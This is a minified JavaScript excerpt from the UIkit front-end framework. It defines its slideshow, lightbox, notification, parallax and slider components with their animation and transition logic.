var Slideshow={mixins:[Slider],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:Animations$2,Transitioner:Transitioner$1},computed:{animation({animation,Animations:Animations2}){return{...Animations2[animation]||Animations2.slide,name:animation}},transitionOptions(){return{animation:this.animation}}},observe:resize(),events:{beforeitemshow({target}){addClass(target,this.clsActive)},itemshown({target}){addClass(target,this.clsActivated)},itemhidden({target}){removeClass(target,this.clsActive,this.clsActivated)}}};var Animations$1={...Animations$2,fade:{show(){return[{opacity:0},{opacity:1}]},percent(current){return 1-css(current,"opacity")},translate(percent){return[{opacity:1-percent},{opacity:percent}]}},scale:{show(){return[{opacity:0,transform:scale3d(1-0.2)},{opacity:1,transform:scale3d(1)}]},percent(current){return 1-css(current,"opacity")},translate(percent){return[{opacity:1-percent,transform:scale3d(1-0.2*percent)},{opacity:percent,transform:scale3d(1-0.2+0.2*percent)}]}}};var LightboxPanel={mixins:[Modal,Slideshow],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:()=>({preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",selList:".uk-lightbox-items",attrItem:"uk-lightbox-item",selClose:".uk-close-large",selCaption:".uk-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:Animations$1,template:`<div class="uk-lightbox uk-overflow-hidden"> <div class="uk-lightbox-items"></div> <div class="uk-lightbox-toolbar uk-position-top uk-text-right uk-transition-slide-top uk-transition-opaque"> <button class="uk-lightbox-toolbar-icon uk-close-large" type="button" uk-close></button> </div> <a class="uk-lightbox-button uk-position-center-left uk-position-medium uk-transition-fade" href uk-slidenav-previous uk-lightbox-item="previous"></a> <a class="uk-lightbox-button uk-position-center-right uk-position-medium uk-transition-fade" href uk-slidenav-next uk-lightbox-item="next"></a> <div class="uk-lightbox-toolbar uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>`}),created(){const $el=$(this.template);const list=$(this.selList,$el);this.items.forEach(()=>append(list,"<div>"));const close=$("[uk-close]",$el);const closeLabel=this.t("close");if(close&&closeLabel){close.dataset.i18n=JSON.stringify({label:closeLabel})}
this.$mount(append(this.container,$el))},events:[{name:`${pointerMove$1} ${pointerDown$1} keydown`,handler:"showControls"},{name:"click",self:!0,delegate:({selList})=>`${selList} > *`,handler(e){if(!e.defaultPrevented){this.hide()}}},{name:"shown",self:!0,handler:"showControls"},{name:"hide",self:!0,handler(){this.hideControls();removeClass(this.slides,this.clsActive);Transition.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el:()=>document,handler({keyCode}){if(!this.isToggled(this.$el)||!this.draggable){return}
let i=-1;if(keyCode===keyMap.LEFT){i="previous"}else if(keyCode===keyMap.RIGHT){i="next"}else if(keyCode===keyMap.HOME){i=0}else if(keyCode===keyMap.END){i="last"}
if(~i){this.show(i)}}},{name:"beforeitemshow",handler(e){if(this.isToggled()){return}
this.draggable=!1;e.preventDefault();this.toggleElement(this.$el,!0,!1);this.animation=Animations$1.scale;removeClass(e.target,this.clsActive);this.stack.splice(1,0,this.index)}},{name:"itemshow",handler(){html($(this.selCaption,this.$el),this.getItem().caption||"");for(let j=-this.preload;j<=this.preload;j++){this.loadItem(this.index+j)}}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(_,item){const{source:src,type,alt="",poster,attrs={}}=item;this.setItem(item,"<span uk-spinner></span>");if(!src){return}
let matches;const iframeAttrs={allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","uk-responsive":"","uk-video":`${this.videoAutoplay}`};if(type==="image"||src.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i)){const img=createEl("img",{src,alt,...attrs});on(img,"load",()=>this.setItem(item,img));on(img,"error",()=>this.setError(item))}else if(type==="video"||src.match(/\.(mp4|webm|ogv)($|\?)/i)){const video=createEl("video",{src,poster,controls:"",playsinline:"","uk-video":`${this.videoAutoplay}`,...attrs});on(video,"loadedmetadata",()=>this.setItem(item,video));on(video,"error",()=>this.setError(item))}else if(type==="iframe"||src.match(/\.(html|php)($|\?)/i)){this.setItem(item,createEl("iframe",{src,allowfullscreen:"",class:"uk-lightbox-iframe",...attrs}))}else if(matches=src.match(/\/\/(?:.*?youtube(-nocookie)?\..*?(?:[?&]v=|\/shorts\/)|youtu\.be\/)([\w-]{11})[&?]?(.*)?/)){this.setItem(item,createEl("iframe",{src:`https://www.youtube${matches[1] || ""}.com/embed/${matches[2]}${matches[3] ? `?${matches[3]}` : ""}`,width:1920,height:1080,...iframeAttrs,...attrs}))}else if(matches=src.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/)){try{const{height,width}=await(await fetch(`https://vimeo.com/api/oembed.json?maxwidth=1920&url=${encodeURI(
                src
              )}`,{credentials:"omit"})).json();this.setItem(item,createEl("iframe",{src:`https://player.vimeo.com/video/${matches[1]}${matches[2] ? `?${matches[2]}` : ""}`,width,height,...iframeAttrs,...attrs}))}catch(e){this.setError(item)}}}}],methods:{loadItem(index=this.index){const item=this.getItem(index);if(!this.getSlide(item).childElementCount){trigger(this.$el,"itemload",[item])}},getItem(index=this.index){return this.items[getIndex(index,this.slides)]},setItem(item,content){trigger(this.$el,"itemloaded",[this,html(this.getSlide(item),content)])},getSlide(item){return this.slides[this.items.indexOf(item)]},setError(item){this.setItem(item,'<span uk-icon="icon: bolt; ratio: 2"></span>')},showControls(){clearTimeout(this.controlsTimer);this.controlsTimer=setTimeout(this.hideControls,this.delayControls);addClass(this.$el,"uk-active","uk-transition-active")},hideControls(){removeClass(this.$el,"uk-active","uk-transition-active")}}};function createEl(tag,attrs){const el=fragment(`<${tag}>`);attr(el,attrs);return el}
var lightbox={install:install$3,props:{toggle:String},data:{toggle:"a"},computed:{toggles:({toggle},$el)=>$$(toggle,$el)},watch:{toggles(toggles){this.hide();for(const toggle of toggles){if(isTag(toggle,"a")){attr(toggle,"role","button")}}}},disconnected(){this.hide()},events:{name:"click",delegate:({toggle})=>`${toggle}:not(.uk-disabled)`,handler(e){if(!e.defaultPrevented){e.preventDefault();this.show(e.current)}}},methods:{show(index){const items=uniqueBy(this.toggles.map(toItem),"source");if(isElement(index)){const{source}=toItem(index);index=findIndex(items,({source:src})=>source===src)}
this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items});on(this.panel.$el,"hidden",()=>this.panel=null);return this.panel.show(index)},hide(){var _a;return(_a=this.panel)==null?void 0:_a.hide()}}};function install$3(UIkit,Lightbox){if(!UIkit.lightboxPanel){UIkit.component("lightboxPanel",LightboxPanel)}
assign(Lightbox.props,UIkit.component("lightboxPanel").options.props)}
function toItem(el){const item={};for(const attr2 of["href","caption","type","poster","alt","attrs"]){item[attr2==="href"?"source":attr2]=data(el,attr2)}
item.attrs=parseOptions(item.attrs);return item}
var notification={mixins:[Container],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:"",pos:"top-center",clsContainer:"uk-notification",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:install$2,computed:{marginProp:({pos})=>`margin-${pos.match(/[a-z]+(?=-)/)[0]}`,startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){const posClass=`${this.clsContainer}-${this.pos}`;const containerAttr=`data-${this.clsContainer}-container`;const container=$(`.${posClass}[${containerAttr}]`,this.container)||append(this.container,`<div class="${this.clsContainer} ${posClass}" ${containerAttr}></div>`);this.$mount(append(container,`<div class="${this.clsMsg}${this.status ? ` ${this.clsMsg}-${this.status}` : ""}" role="alert"> <a href class="${this.clsClose}" data-uk-close></a> <div>${this.message}</div> </div>`))},async connected(){const margin=toFloat(css(this.$el,this.marginProp));await Transition.start(css(this.$el,this.startProps),{opacity:1,[this.marginProp]:margin});if(this.timeout){this.timer=setTimeout(this.close,this.timeout)}},events:{click(e){if(e.target.closest('a[href="#"],a[href=""]')){e.preventDefault()}
this.close()},[pointerEnter](){if(this.timer){clearTimeout(this.timer)}},[pointerLeave](){if(this.timeout){this.timer=setTimeout(this.close,this.timeout)}}},methods:{async close(immediate){const removeFn=(el)=>{const container=parent(el);trigger(el,"close",[this]);remove$1(el);if(!(container==null?void 0:container.hasChildNodes())){remove$1(container)}};if(this.timer){clearTimeout(this.timer)}
if(!immediate){await Transition.start(this.$el,this.startProps)}
removeFn(this.$el)}}};function install$2(UIkit){UIkit.notification.closeAll=function(group,immediate){apply(document.body,(el)=>{const notification=UIkit.getComponent(el,"notification");if(notification&&(!group||group===notification.group)){notification.close(immediate)}})}}
var Media={props:{media:Boolean},data:{media:!1},connected(){const media=toMedia(this.media,this.$el);this.matchMedia=!0;if(media){this.mediaObj=window.matchMedia(media);const handler=()=>{this.matchMedia=this.mediaObj.matches;trigger(this.$el,createEvent("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=on(this.mediaObj,"change",()=>{handler();this.$emit("resize")});handler()}},disconnected(){var _a;(_a=this.offMediaObj)==null?void 0:_a.call(this)}};function toMedia(value,element){if(isString(value)){if(startsWith(value,"@")){value=toFloat(css(element,`--uk-breakpoint-${value.slice(1)}`))}else if(isNaN(value)){return value}}
return value&&isNumeric(value)?`(min-width: ${value}px)`:""}
function getMaxPathLength(el){return isVisible(el)?Math.ceil(Math.max(0,...$$("[stroke]",el).map((stroke)=>{var _a;return((_a=stroke.getTotalLength)==null?void 0:_a.call(stroke))||0}))):0}
const props={x:transformFn,y:transformFn,rotate:transformFn,scale:transformFn,color:colorFn,backgroundColor:colorFn,borderColor:colorFn,blur:filterFn,hue:filterFn,fopacity:filterFn,grayscale:filterFn,invert:filterFn,saturate:filterFn,sepia:filterFn,opacity:cssPropFn,stroke:strokeFn,bgx:backgroundFn,bgy:backgroundFn};const{keys}=Object;var Parallax={mixins:[Media],props:fillObject(keys(props),"list"),data:fillObject(keys(props),void 0),computed:{props(properties,$el){const stops={};for(const prop in properties){if(prop in props&&!isUndefined(properties[prop])){stops[prop]=properties[prop].slice()}}
const result={};for(const prop in stops){result[prop]=props[prop](prop,$el,stops[prop],stops)}
return result}},events:{load(){this.$emit()}},methods:{reset(){for(const prop in this.getCss(0)){css(this.$el,prop,"")}},getCss(percent){const css2={};for(const prop in this.props){this.props[prop](css2,clamp(percent))}
css2.willChange=Object.keys(css2).map(propName).join(",");return css2}}};function transformFn(prop,el,stops){let unit=getUnit(stops)||{x:"px",y:"px",rotate:"deg"}[prop]||"";let transformFn2;if(prop==="x"||prop==="y"){prop=`translate${ucfirst(prop)}`;transformFn2=(stop)=>toFloat(toFloat(stop).toFixed(unit==="px"?0:6))}else if(prop==="scale"){unit="";transformFn2=(stop)=>{var _a;return getUnit([stop])?toPx(stop,"width",el,!0)/el[`offset${((_a = stop.endsWith) == null ? void 0 : _a.call(stop, "vh")) ? "Height" : "Width"}`]:toFloat(stop)}}
if(stops.length===1){stops.unshift(prop==="scale"?1:0)}
stops=parseStops(stops,transformFn2);return(css2,percent)=>{css2.transform=`${css2.transform || ""} ${prop}(${getValue(stops, percent)}${unit})`}}
function colorFn(prop,el,stops){if(stops.length===1){stops.unshift(getCssValue(el,prop,""))}
stops=parseStops(stops,(stop)=>parseColor(el,stop));return(css2,percent)=>{const[start,end,p]=getStop(stops,percent);const value=start.map((value2,i)=>{value2+=p*(end[i]-value2);return i===3?toFloat(value2):parseInt(value2,10)}).join(",");css2[prop]=`rgba(${value})`}}
function parseColor(el,color){return getCssValue(el,"color",color).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(toFloat)}
function filterFn(prop,el,stops){if(stops.length===1){stops.unshift(0)}
const unit=getUnit(stops)||{blur:"px",hue:"deg"}[prop]||"%";prop={fopacity:"opacity",hue:"hue-rotate"}[prop]||prop;stops=parseStops(stops);return(css2,percent)=>{const value=getValue(stops,percent);css2.filter=`${css2.filter || ""} ${prop}(${value + unit})`}}
function cssPropFn(prop,el,stops){if(stops.length===1){stops.unshift(getCssValue(el,prop,""))}
stops=parseStops(stops);return(css2,percent)=>{css2[prop]=getValue(stops,percent)}}
function strokeFn(prop,el,stops){if(stops.length===1){stops.unshift(0)}
const unit=getUnit(stops);const length=getMaxPathLength(el);stops=parseStops(stops.reverse(),(stop)=>{stop=toFloat(stop);return unit==="%"?stop*length/100:stop});if(!stops.some(([value])=>value)){return noop}
css(el,"strokeDasharray",length);return(css2,percent)=>{css2.strokeDashoffset=getValue(stops,percent)}}
function backgroundFn(prop,el,stops,props2){if(stops.length===1){stops.unshift(0)}
const attr=prop==="bgy"?"height":"width";props2[prop]=parseStops(stops,(stop)=>toPx(stop,attr,el));const bgProps=["bgx","bgy"].filter((prop2)=>prop2 in props2);if(bgProps.length===2&&prop==="bgx"){return noop}
if(getCssValue(el,"backgroundSize","")==="cover"){return backgroundCoverFn(prop,el,stops,props2)}
const positions={};for(const prop2 of bgProps){positions[prop2]=getBackgroundPos(el,prop2)}
return setBackgroundPosFn(bgProps,positions,props2)}
function backgroundCoverFn(prop,el,stops,props2){const dimImage=getBackgroundImageDimensions(el);if(!dimImage.width){return noop}
const dimEl={width:el.offsetWidth,height:el.offsetHeight};const bgProps=["bgx","bgy"].filter((prop2)=>prop2 in props2);const positions={};for(const prop2 of bgProps){const values=props2[prop2].map(([value])=>value);const min=Math.min(...values);const max=Math.max(...values);const down=values.indexOf(min)<values.indexOf(max);const diff=max-min;positions[prop2]=`${(down ? -diff : 0) - (down ? min : max)}px`;dimEl[prop2==="bgy"?"height":"width"]+=diff}
const dim=Dimensions.cover(dimImage,dimEl);for(const prop2 of bgProps){const attr=prop2==="bgy"?"height":"width";const overflow=dim[attr]-dimEl[attr];positions[prop2]=`max(${getBackgroundPos(el, prop2)},-${overflow}px) + ${positions[prop2]}`}
const fn=setBackgroundPosFn(bgProps,positions,props2);return(css2,percent)=>{fn(css2,percent);css2.backgroundSize=`${dim.width}px ${dim.height}px`;css2.backgroundRepeat="no-repeat"}}
function getBackgroundPos(el,prop){return getCssValue(el,`background-position-${prop.slice(-1)}`,"")}
function setBackgroundPosFn(bgProps,positions,props2){return function(css2,percent){for(const prop of bgProps){const value=getValue(props2[prop],percent);css2[`background-position-${prop.slice(-1)}`]=`calc(${positions[prop]} + ${value}px)`}}}
const loading={};const dimensions={};function getBackgroundImageDimensions(el){const src=css(el,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(dimensions[src]){return dimensions[src]}
const image=new Image();if(src){image.src=src;if(!image.naturalWidth&&!loading[src]){once(image,"error load",()=>{dimensions[src]=toDimensions(image);trigger(el,createEvent("load",!1))});loading[src]=!0;return toDimensions(image)}}
return dimensions[src]=toDimensions(image)}
function toDimensions(image){return{width:image.naturalWidth,height:image.naturalHeight}}
function parseStops(stops,fn=toFloat){const result=[];const{length}=stops;let nullIndex=0;for(let i=0;i<length;i++){let[value,percent]=isString(stops[i])?stops[i].trim().split(/ (?![^(]*\))/):[stops[i]];value=fn(value);percent=percent?toFloat(percent)/100:null;if(i===0){if(percent===null){percent=0}else if(percent){result.push([value,0])}}else if(i===length-1){if(percent===null){percent=1}else if(percent!==1){result.push([value,percent]);percent=1}}
result.push([value,percent]);if(percent===null){nullIndex++}else if(nullIndex){const leftPercent=result[i-nullIndex-1][1];const p=(percent-leftPercent)/(nullIndex+1);for(let j=nullIndex;j>0;j--){result[i-j][1]=leftPercent+p*(nullIndex-j+1)}
nullIndex=0}}
return result}
function getStop(stops,percent){const index=findIndex(stops.slice(1),([,targetPercent])=>percent<=targetPercent)+1;return[stops[index-1][0],stops[index][0],(percent-stops[index-1][1])/(stops[index][1]-stops[index-1][1])]}
function getValue(stops,percent){const[start,end,p]=getStop(stops,percent);return start+Math.abs(start-end)*p*(start<end?1:-1)}
const unitRe=/^-?\d+(?:\.\d+)?(\S+)?/;function getUnit(stops,defaultUnit){var _a;for(const stop of stops){const match=(_a=stop.match)==null?void 0:_a.call(stop,unitRe);if(match){return match[1]}}
return defaultUnit}
function getCssValue(el,prop,value){const prev=el.style[prop];const val=css(css(el,prop,value),prop);el.style[prop]=prev;return val}
function fillObject(keys2,value){return keys2.reduce((data,prop)=>{data[prop]=value;return data},{})}
function ease(percent,easing){return easing>=0?Math.pow(percent,easing+1):1-Math.pow(1-percent,1-easing)}
var parallax={mixins:[Parallax],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target:({target},$el)=>getOffsetElement(target&&query(target,$el)||$el),start({start}){return toPx(start,"height",this.target,!0)},end({end,viewport:viewport2}){return toPx(end||(viewport2=(1-viewport2)*100)&&`${viewport2}vh+${viewport2}%`,"height",this.target,!0)}},observe:[viewport(),scroll$1({target:({target})=>target}),resize({target:({$el,target})=>[$el,target,scrollParent(target,!0)]})],update:{read({percent},types){if(!types.has("scroll")){percent=!1}
if(!isVisible(this.$el)){return!1}
if(!this.matchMedia){return}
const prev=percent;percent=ease(scrolledOver(this.target,this.start,this.end),this.easing);return{percent,style:prev===percent?!1:this.getCss(percent)}},write({style}){if(!this.matchMedia){this.reset();return}
style&&css(this.$el,style)},events:["scroll","resize"]}};function getOffsetElement(el){return el?"offsetTop" in el?el:getOffsetElement(parent(el)):document.documentElement}
var SliderParallax={props:{parallax:Boolean,parallaxTarget:Boolean,parallaxStart:String,parallaxEnd:String,parallaxEasing:Number},data:{parallax:!1,parallaxTarget:!1,parallaxStart:0,parallaxEnd:0,parallaxEasing:0},observe:[resize({target:({$el,parallaxTarget})=>[$el,parallaxTarget],filter:({parallax})=>parallax}),scroll$1({filter:({parallax})=>parallax})],computed:{parallaxTarget({parallaxTarget},$el){return parallaxTarget&&query(parallaxTarget,$el)||this.list}},update:{read(){if(!this.parallax){return!1}
const target=this.parallaxTarget;if(!target){return!1}
const start=toPx(this.parallaxStart,"height",target,!0);const end=toPx(this.parallaxEnd,"height",target,!0);const percent=ease(scrolledOver(target,start,end),this.parallaxEasing);return{parallax:this.getIndexAt(percent)}},write({parallax}){const[prevIndex,slidePercent]=parallax;const nextIndex=this.getValidIndex(prevIndex+Math.ceil(slidePercent));const prev=this.slides[prevIndex];const next=this.slides[nextIndex];const{triggerShow,triggerShown,triggerHide,triggerHidden}=useTriggers(this);if(~this.prevIndex){for(const i of new Set([this.index,this.prevIndex])){if(!includes([nextIndex,prevIndex],i)){triggerHide(this.slides[i]);triggerHidden(this.slides[i])}}}
const changed=this.prevIndex!==prevIndex||this.index!==nextIndex;this.dir=1;this.prevIndex=prevIndex;this.index=nextIndex;if(prev!==next){triggerHide(prev)}
triggerShow(next);if(changed){triggerShown(prev)}
this._translate(prev===next?1:slidePercent,prev,next)},events:["scroll","resize"]},methods:{getIndexAt(percent){const index=percent*(this.length-1);return[Math.floor(index),index%1]}}};function useTriggers(cmp){const{clsSlideActive,clsEnter,clsLeave}=cmp;return{triggerShow,triggerShown,triggerHide,triggerHidden};function triggerShow(el){if(hasClass(el,clsLeave)){triggerHide(el);triggerHidden(el)}
if(!hasClass(el,clsSlideActive)){trigger(el,"beforeitemshow",[cmp]);trigger(el,"itemshow",[cmp])}}
function triggerShown(el){if(hasClass(el,clsEnter)){trigger(el,"itemshown",[cmp])}}
function triggerHide(el){if(!hasClass(el,clsSlideActive)){triggerShow(el)}
if(hasClass(el,clsEnter)){triggerShown(el)}
if(!hasClass(el,clsLeave)){trigger(el,"beforeitemhide",[cmp]);trigger(el,"itemhide",[cmp])}}
function triggerHidden(el){if(hasClass(el,clsLeave)){trigger(el,"itemhidden",[cmp])}}}
var SliderReactive={update:{write(){if(this.stack.length||this.dragging||this.parallax){return}
const index=this.getValidIndex();if(!~this.prevIndex||this.index!==index){this.show(index)}else{this._translate(1)}},events:["resize"]}};var SliderPreload={observe:lazyload({target:({slides})=>slides,targets:(instance)=>instance.getAdjacentSlides()}),methods:{getAdjacentSlides(){return[1,-1].map((i)=>this.slides[this.getIndex(this.index+i)])}}};function Transitioner(prev,next,dir,{center,easing,list}){const from=prev?getLeft(prev,list,center):getLeft(next,list,center)+dimensions$1(next).width*dir;const to=next?getLeft(next,list,center):from+dimensions$1(prev).width*dir*(isRtl?-1:1);const{promise,resolve}=withResolvers();return{dir,show(duration,percent=0,linear){const timing=linear?"linear":easing;duration-=Math.round(duration*clamp(percent,-1,1));css(list,"transitionProperty","none");this.translate(percent);css(list,"transitionProperty","");percent=prev?percent:clamp(percent,0,1);triggerUpdate(this.getItemIn(),"itemin",{percent,duration,timing,dir});prev&&triggerUpdate(this.getItemIn(!0),"itemout",{percent:1-percent,duration,timing,dir});Transition.start(list,{transform:translate(-to*(isRtl?-1:1),"px")},duration,timing).then(resolve,noop);return promise},cancel(){return Transition.cancel(list)},reset(){css(list,"transform","")},async forward(duration,percent=this.percent()){await this.cancel();return this.show(duration,percent,!0)},translate(percent){if(percent===this.percent()){return}
const distance=this.getDistance()*dir*(isRtl?-1:1);css(list,"transform",translate(clamp(-to+(distance-distance*percent),-getWidth(list),dimensions$1(list).width)*(isRtl?-1:1),"px"));const actives=this.getActives();const itemIn=this.getItemIn();const itemOut=this.getItemIn(!0);percent=prev?clamp(percent,-1,1):0;for(const slide of children(list)){const isActive=includes(actives,slide);const isIn=slide===itemIn;const isOut=slide===itemOut;const translateIn=isIn||!isOut&&(isActive||dir*(isRtl?-1:1)===-1^getElLeft(slide,list)>getElLeft(prev||next));triggerUpdate(slide,`itemtranslate${translateIn ? "in" : "out"}`,{dir,percent:isOut?1-percent:isIn?percent:isActive?1:0})}},percent(){return Math.abs((new DOMMatrix(css(list,"transform")).m41*(isRtl?-1:1)+from)/(to-from))},getDistance(){return Math.abs(to-from)},getItemIn(out=!1){let actives=this.getActives();let nextActives=inView(list,getLeft(next||prev,list,center));if(out){const temp=actives;actives=nextActives;nextActives=temp}
return nextActives[findIndex(nextActives,(el)=>!includes(actives,el))]},getActives(){return inView(list,getLeft(prev||next,list,center))}}}
function getLeft(el,list,center){const left=getElLeft(el,list);return center?left-centerEl(el,list):Math.min(left,getMax(list))}
function getMax(list){return Math.max(0,getWidth(list)-dimensions$1(list).width)}
function getWidth(list,index){return sumBy(children(list).slice(0,index),(el)=>dimensions$1(el).width)}
function centerEl(el,list){return dimensions$1(list).width/2-dimensions$1(el).width/2}
function getElLeft(el,list){return el&&(position(el).left+(isRtl?dimensions$1(el).width-dimensions$1(list).width:0))*(isRtl?-1:1)||0}
function inView(list,listLeft){listLeft-=1;const listWidth=dimensions$1(list).width;const listRight=listLeft+listWidth+2;return children(list).filter((slide)=>{const slideLeft=getElLeft(slide,list);const slideRight=slideLeft+Math.min(dimensions$1(slide).width,listWidth);return slideLeft>=listLeft&&slideRight<=listRight})}
var slider={mixins:[Class,Slider,SliderReactive,SliderParallax,SliderPreload],props:{center:Boolean,sets:Boolean,active:String},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",active:"all",Transitioner},computed:{finite({finite}){return finite||isFinite(this.list,this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets){return this.length-1}
if(this.center){return last(this.sets)}
let lft=0;const max=getMax(this.list);const index=findIndex(this.slides,(el)=>{if(lft>=max-5e-3){return!0}
lft+=dimensions$1(el).width});return~index?index:this.length-1},sets({sets:enabled}){if(!enabled||this.parallax){return}
let left=0;const sets=[];const width=dimensions$1(this.list).width;for(let i=0;i<this.length;i++){const slideWidth=dimensions$1(this.slides[i]).width;if(left+slideWidth>width){left=0}
if(this.center){if(left<width/2&&left+slideWidth+dimensions$1(this.slides[getIndex(i+1,this.slides)]).width/2>width/2){sets.push(i);left=width/2-slideWidth/2}}else if(left===0){sets.push(Math.min(i,this.maxIndex))}
left+=slideWidth}
if(sets.length){return sets}},transitionOptions(){return{center:this.center,list:this.list}},slides(){return children(this.list).filter(isVisible)}},connected(){toggleClass(this.$el,this.clsContainer,!$(`.${this.clsContainer}`,this.$el))},observe:resize({target:({slides,$el})=>[$el,...slides]}),update:{write(){for(const el of this.navItems){const index=toNumber(data(el,this.attrItem));if(index!==!1){el.hidden=!this.maxIndex||index>this.maxIndex||this.sets&&!includes(this.sets,index)}}
this.reorder();if(!this.parallax){this._translate(1)}
this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(e){if(!this.dragging&&this.sets&&this.stack.length<2&&!includes(this.sets,this.index)){this.index=this.getValidIndex()}
const diff=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&diff>1){for(let i=0;i<diff;i++){this.stack.splice(1,0,this.dir>0?"next":"previous")}
e.preventDefault();return}
const index=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex;const avgWidth=getWidth(this.list)/this.length;this.duration=speedUp(avgWidth/this.velocity)*(dimensions$1(this.slides[index]).width/avgWidth);this.reorder()},itemshow(){if(~this.prevIndex){addClass(this._getTransitioner().getItemIn(),this.clsActive)}
this.updateActiveClasses(this.prevIndex)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite){css(this.slides,"order","");return}
const index=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;this.slides.forEach((slide,i)=>css(slide,"order",this.dir>0&&i<index?1:this.dir<0&&i>=this.index?-1:""));if(!this.center||!this.length){return}
const next=this.slides[index];let width=dimensions$1(this.list).width/2-dimensions$1(next).width/2;let j=0;while(width>0){const slideIndex=this.getIndex(--j+index,index);const slide=this.slides[slideIndex];css(slide,"order",slideIndex>index?-2:-1);width-=dimensions$1(slide).width}},updateActiveClasses(currentIndex=this.index){let actives=this._getTransitioner(currentIndex).getActives();if(this.active!=="all"){actives=[this.slides[this.getValidIndex(currentIndex)]]}
const activeClasses=[this.clsActive,!this.sets||includes(this.sets,toFloat(this.index))?this.clsActivated:""];for(const slide of this.slides){const active=includes(actives,slide);toggleClass(slide,activeClasses,active);attr(slide,"aria-hidden",!active);for(const focusable of $$(selFocusable,slide)){if(!hasOwn(focusable,"_tabindex")){focusable._tabindex=attr(focusable,"tabindex")}
attr(focusable,"tabindex",active?focusable._tabindex:-1)}}},getValidIndex(index=this.index,prevIndex=this.prevIndex){index=this.getIndex(index,prevIndex);if(!this.sets){return index}
let prev;do{if(includes(this.sets,index)){return index}
prev=index;index=this.getIndex(index+this.dir,prevIndex)}while(index!==prev);return index},getAdjacentSlides(){const{width}=dimensions$1(this.list);const left=-width;const right=width*2;const slideWidth=dimensions$1(this.slides[this.index]).width;const slideLeft=this.center?width/2-slideWidth/2:0;const slides=new Set();for(const i of[-1,1]){let currentLeft=slideLeft+(i>0?slideWidth:0);let j=0;do{const slide=this.slides[this.getIndex(this.index+i+j++*i)];currentLeft+=dimensions$1(slide).width*i;slides.add(slide)}while(this.length>j&&currentLeft>left&&currentLeft<right);}
return Array.from(slides)},getIndexAt(percent){let index=-1;const scrollDist=this.center?getWidth(this.list)-(dimensions$1(this.slides[0]).width/2+dimensions$1(last(this.slides)).width/2):getWidth(this.list,this.maxIndex);let dist=percent*scrollDist;let slidePercent=0;do{const slideWidth=dimensions$1(this.slides[++index]).width;const slideDist=this.center?slideWidth/2+dimensions$1(this.slides[index+1]).width/2:slideWidth;slidePercent=dist/slideDist%1;dist-=slideDist}while(dist>=0&&index<this.maxIndex);return[index,slidePercent]}}};function isFinite(list,center){if(!list||list.length<2){return!0}
const{width:listWidth}=dimensions$1(list);if(!center){return Math.ceil(getWidth(list))<Math.trunc(listWidth+getMaxElWidth(list))}
const slides=children(list);const listHalf=Math.trunc(listWidth/2);for(const index in slides){const slide=slides[index];const slideWidth=dimensions$1(slide).width;const slidesInView=new Set([slide]);let diff=0;for(const i of[-1,1]){let left=slideWidth/2;let j=0;while(left<listHalf){const nextSlide=slides[getIndex(+index+i+j++*i,slides)];if(slidesInView.has(nextSlide)){return!0}
left+=dimensions$1(nextSlide).width;slidesInView.add(nextSlide)}
diff=Math.max(diff,slideWidth/2+dimensions$1(slides[getIndex(+index+i,slides)]).width/2-(left-listHalf))}
if(Math.trunc(diff)>sumBy(slides.filter((slide2)=>!slidesInView.has(slide2)),(slide2)=>dimensions$1(slide2).width)){return!0}}
return!1}
function getMaxElWidth(list){return Math.max(0,...children(list).map((el)=>dimensions$1(el).width))}
var sliderParallax={mixins:[Parallax],beforeConnect(){this.item=this.$el.closest(`.${this.$options.id.replace("parallax", "items")} > *`)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el:({item})=>item,handler({type,detail:{percent,duration,timing,dir}}){fastdom.read(()=>{if(!this.matchMedia){return}
const propsFrom=this.getCss(getCurrentPercent(type,dir,percent));const propsTo=this.getCss(isIn(type)?0.5:dir>0?1:0);fastdom.write(()=>{css(this.$el,propsFrom);Transition.start(this.$el,propsTo,duration,timing).catch(noop)})})}},{name:"transitioncanceled transitionend",self:!0,el:({item})=>item,handler(){Transition.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:({item})=>item,handler({type,detail:{percent,dir}}){fastdom.read(()=>{if(!this.matchMedia){this.reset();return}
const props=this.getCss(getCurrentPercent(type,dir,percent));fastdom.write(()=>css(this.$el,props))})}}]};function isIn(type){return endsWith(type,"in")}
function getCurrentPercent(type,dir,percent){percent/=2;return isIn(type)^dir<0?percent:1-percent}
